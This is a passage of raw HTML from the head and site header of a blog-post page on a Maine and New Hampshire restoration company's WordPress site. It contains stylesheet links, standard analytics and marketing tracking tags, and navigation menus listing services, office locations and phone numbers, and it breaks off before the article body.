<link rel='stylesheet' id='widget-posts-css' href='https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://octagonrestoration.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.4' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17.css?ver=1768479032' media='all' />
<link rel='stylesheet' id='elementor-post-76-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/css/post-76.css?ver=1768479032' media='all' />
<link rel='stylesheet' id='elementor-post-17318-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17318.css?ver=1768479103' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742474662' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cardo-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/google-fonts/css/cardo.css?ver=1742474663' media='all' />
<script src="https://octagonrestoration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://octagonrestoration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="xs_front_main_js-js-extra">
var rest_config = {"rest_url":"https://octagonrestoration.com/wp-json/","nonce":"b2042fd80b","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
</script>
<script src="https://octagonrestoration.com/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.6" id="xs_front_main_js-js"></script>
<script id="xs_social_custom-js-extra">
var rest_api_conf = {"siteurl":"https://octagonrestoration.com","nonce":"b2042fd80b","root":"https://octagonrestoration.com/wp-json/"};
var wsluFrontObj = {"resturl":"https://octagonrestoration.com/wp-json/","rest_nonce":"b2042fd80b"};
//# sourceURL=xs_social_custom-js-extra
</script>
<script src="https://octagonrestoration.com/wp-content/plugins/wp-social/assets/js/social-front.js?ver=3.1.6" id="xs_social_custom-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-07LMRZLYXB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["octagonrestoration.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-07LMRZLYXB");
gtag("config", "AW-1056392279");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://octagonrestoration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://octagonrestoration.com/wp-json/wp/v2/posts/773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://octagonrestoration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://octagonrestoration.com/?p=773' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://octagonrestoration.com/wp-content/plugins";
var cffajaxurl = "https://octagonrestoration.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M22TSGF');</script>
<!-- End Google Tag Manager -->

<script nitro-exclude async src="//530493.tctm.co/t.js"></script>

<script src="https://tracker.pixeltracker.co/pixel.js"></script>
<script>
FLPIXEL.fire("db5c29a4-7206-4df0-92c2-26051ab51e3b", {
"category": "pagevisit",
"subcategory": "homepage",
});
</script>
<!-- Google Ads tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1056392279"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-1056392279');
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="google-site-verification" content="vyGNV_q_HUeIE36dnVJtt6fjrjHzWY2Yj2HhnRqHG44" />
<script></script>
<script>
FLPIXEL.fire("db5c29a4-7206-4df0-92c2-26051ab51e3b", {
"category": "pagevisit",
"subcategory": "homepage",
});
</script><link rel="icon" href="https://octagonrestoration.com/wp-content/uploads/2024/08/favicon-196x196-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://octagonrestoration.com/wp-content/uploads/2024/08/favicon-196x196-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://octagonrestoration.com/wp-content/uploads/2024/08/favicon-196x196-1.png" />
<meta name="msapplication-TileImage" content="https://octagonrestoration.com/wp-content/uploads/2024/08/favicon-196x196-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-773 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-9 elementor-page-17318">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M22TSGF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="17" class="elementor elementor-17 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54e3906f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="54e3906f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-71a3591f proxima-nova elementor-align-start elementor-widget-tablet__width-inherit elementor-list-item-link-inline elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="71a3591f" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://octagonrestoration.com/">

											<span class="elementor-icon-list-text">Back to Home</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1029ddd3 elementor-icon-list--layout-inline proxima-nova elementor-tablet-align-center elementor-widget-tablet__width-inherit elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1029ddd3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://octagonrestoration.com/brewer-me/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Brewer, ME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://octagonrestoration.com/fairfield-me/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fairfield, ME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://octagonrestoration.com/windham-me/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Windham, ME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://octagonrestoration.com/barrington-nh/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Barrington, NH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://octagonrestoration.com/meredith-nh/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Meredith, NH</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ab80af0 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="3ab80af0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_offset_tablet&quot;:90,&quot;sticky_offset_mobile&quot;:120,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-56320a24 e-con-full e-flex e-con e-child" data-id="56320a24" data-element_type="container">
				<div class="elementor-element elementor-element-2b723153 elementor-widget elementor-widget-image" data-id="2b723153" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://octagonrestoration.com">
							<img width="308" height="98" src="https://octagonrestoration.com/wp-content/uploads/2024/12/oct-logo.png" class="attachment-large size-large wp-image-15470" alt="octagon logo" srcset="https://octagonrestoration.com/wp-content/uploads/2024/12/oct-logo.png 308w, https://octagonrestoration.com/wp-content/uploads/2024/12/oct-logo-300x95.png 300w" sizes="(max-width: 308px) 100vw, 308px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e447618 e-con-full e-flex e-con e-child" data-id="3e447618" data-element_type="container">
				<div class="elementor-element elementor-element-3e905513 elementor-nav-menu__align-justify menu-border elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e905513" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3e905513" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://octagonrestoration.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://octagonrestoration.com/services/water-damage/" class="elementor-sub-item">Water Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://octagonrestoration.com/services/fire-smoke-damage/" class="elementor-sub-item">Fire &amp; Smoke Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://octagonrestoration.com/services/mold-removal/" class="elementor-sub-item">Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://octagonrestoration.com/services/asbestos-removal/" class="elementor-sub-item">Asbestos Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://octagonrestoration.com/services/lead-removal/" class="elementor-sub-item">Lead Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17209"><a href="https://octagonrestoration.com/services/biohazard-trauma-clean-up/" class="elementor-sub-item">Biohazard &amp; Trauma Clean Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://octagonrestoration.com/services/natural-disaster-relief/" class="elementor-sub-item">Storm Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14194"><a href="https://octagonrestoration.com/services/reconstruction/" class="elementor-sub-item">Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://octagonrestoration.com/services/air-duct-cleaning/" class="elementor-sub-item">Commercial Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://octagonrestoration.com/services/emergency-response-protocol/" class="elementor-sub-item">Emergency Response Protocol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://octagonrestoration.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://octagonrestoration.com/about/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://octagonrestoration.com/about/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://octagonrestoration.com/our-process/" class="elementor-sub-item">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17622"><a href="https://octagonrestoration.com/about/commitment-to-sustainability/" class="elementor-sub-item">Sustainability Commitment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15308"><a href="https://octagonrestoration.com/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-538"><a href="https://octagonrestoration.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://octagonrestoration.com/resources/faq/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18314"><a href="https://octagonrestoration.com/resources/case-studies/" class="elementor-sub-item">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17870"><a href="https://octagonrestoration.com/resources/restoration-education/" class="elementor-sub-item">Educational Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://octagonrestoration.com/resources/real-estate-agent-information-for-mold-and-water-damage/" class="elementor-sub-item">Real Estate Agent Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18868"><a href="https://octagonrestoration.com/resources/seasonal-preparedness/" class="elementor-sub-item">Seasonal Preparedness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://octagonrestoration.com/contact/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16535"><a href="https://octagonrestoration.com/brewer-me/" class="elementor-sub-item">Brewer, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://octagonrestoration.com/fairfield-me/" class="elementor-sub-item">Fairfield, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://octagonrestoration.com/windham-me/" class="elementor-sub-item">Windham, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://octagonrestoration.com/barrington-nh/" class="elementor-sub-item">Barrington, NH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://octagonrestoration.com/meredith-nh/" class="elementor-sub-item">Meredith, NH</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e905513" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://octagonrestoration.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://octagonrestoration.com/services/water-damage/" class="elementor-sub-item" tabindex="-1">Water Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://octagonrestoration.com/services/fire-smoke-damage/" class="elementor-sub-item" tabindex="-1">Fire &amp; Smoke Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://octagonrestoration.com/services/mold-removal/" class="elementor-sub-item" tabindex="-1">Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://octagonrestoration.com/services/asbestos-removal/" class="elementor-sub-item" tabindex="-1">Asbestos Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://octagonrestoration.com/services/lead-removal/" class="elementor-sub-item" tabindex="-1">Lead Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17209"><a href="https://octagonrestoration.com/services/biohazard-trauma-clean-up/" class="elementor-sub-item" tabindex="-1">Biohazard &amp; Trauma Clean Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://octagonrestoration.com/services/natural-disaster-relief/" class="elementor-sub-item" tabindex="-1">Storm Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14194"><a href="https://octagonrestoration.com/services/reconstruction/" class="elementor-sub-item" tabindex="-1">Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://octagonrestoration.com/services/air-duct-cleaning/" class="elementor-sub-item" tabindex="-1">Commercial Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://octagonrestoration.com/services/emergency-response-protocol/" class="elementor-sub-item" tabindex="-1">Emergency Response Protocol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://octagonrestoration.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://octagonrestoration.com/about/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://octagonrestoration.com/about/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://octagonrestoration.com/our-process/" class="elementor-sub-item" tabindex="-1">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17622"><a href="https://octagonrestoration.com/about/commitment-to-sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability Commitment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15308"><a href="https://octagonrestoration.com/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-538"><a href="https://octagonrestoration.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://octagonrestoration.com/resources/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18314"><a href="https://octagonrestoration.com/resources/case-studies/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17870"><a href="https://octagonrestoration.com/resources/restoration-education/" class="elementor-sub-item" tabindex="-1">Educational Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://octagonrestoration.com/resources/real-estate-agent-information-for-mold-and-water-damage/" class="elementor-sub-item" tabindex="-1">Real Estate Agent Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18868"><a href="https://octagonrestoration.com/resources/seasonal-preparedness/" class="elementor-sub-item" tabindex="-1">Seasonal Preparedness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://octagonrestoration.com/contact/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16535"><a href="https://octagonrestoration.com/brewer-me/" class="elementor-sub-item" tabindex="-1">Brewer, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://octagonrestoration.com/fairfield-me/" class="elementor-sub-item" tabindex="-1">Fairfield, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://octagonrestoration.com/windham-me/" class="elementor-sub-item" tabindex="-1">Windham, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://octagonrestoration.com/barrington-nh/" class="elementor-sub-item" tabindex="-1">Barrington, NH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://octagonrestoration.com/meredith-nh/" class="elementor-sub-item" tabindex="-1">Meredith, NH</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-26c4c056 e-con-full e-flex e-con e-child" data-id="26c4c056" data-element_type="container">
				<div class="elementor-element elementor-element-4a10d646 phone-menu elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="4a10d646" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a10d646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14147"><a class="elementor-item">Call Now</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14148"><a href="tel:+16032392100" class="elementor-sub-item">NH: (603) 239-2100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14149"><a href="tel:+12078930002" class="elementor-sub-item">ME: (207) 893-0002</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a10d646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14147"><a class="elementor-item" tabindex="-1">Call Now</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14148"><a href="tel:+16032392100" class="elementor-sub-item" tabindex="-1">NH: (603) 239-2100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14149"><a href="tel:+12078930002" class="elementor-sub-item" tabindex="-1">ME: (207) 893-0002</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-73b3f5d elementor-widget elementor-widget-heading" data-id="73b3f5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">24/7 EMERGENCY SERVICE</h6>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-335f691b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="335f691b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_offset_tablet&quot;:90,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b0fc492 e-con-full e-flex e-con e-child" data-id="b0fc492" data-element_type="container">
				<div class="elementor-element elementor-element-6927ee23 elementor-widget elementor-widget-image" data-id="6927ee23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://octagonrestoration.com">
